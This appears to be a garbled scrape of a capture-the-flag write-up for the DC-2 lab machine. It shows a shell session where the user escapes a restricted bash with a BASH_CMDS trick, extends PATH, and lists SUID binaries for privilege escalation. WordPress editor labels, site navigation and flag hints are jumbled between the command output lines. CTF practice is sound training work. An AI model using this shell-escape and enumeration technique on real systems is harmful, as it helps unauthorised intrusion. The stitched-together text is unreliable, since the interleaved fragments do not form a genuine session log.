 tom@DC-2:~$ find / -perm -u=s -type f 2>/dev/null
Kali NetHunter Exploit-DB Google Hacking DB OffSec
-rbash: /dev/null: restricted: cannot redirect output
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ /bin/bash
tom@DC-2:~$ export PATH=$PATH:/bin/
Screen Options
tom@DC-2:~$ export PATH=$PATH:/usr/bin
tom@DC-2:~$ find / -perm -u=s -type f 2>/dev/null
notify the site administrator
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/sudo
Edit Page Add New
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/passwd
Flag 2
Publish
/usr/bin/procmail
/usr/bin/at
/usr/lib/openssh/ssh-keysign
Edit
^[[D/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
Status: Published Edit
/usr/sbin/exim4
Add Media
Visual Text
/bin/umount
Visibility: Public Edit
/bin/mount
Paragraph
/bin/su
Revisions: 2 Browse
tom@DC-2:~$
Flag 2:
Published on: Mar 21, 20
tom@DC-2:~$
Collapse menu
If you can't exploit WordPress and take a shortcut, there is another way.
Move to Trash
Hope you found another entry point.
Page Attributes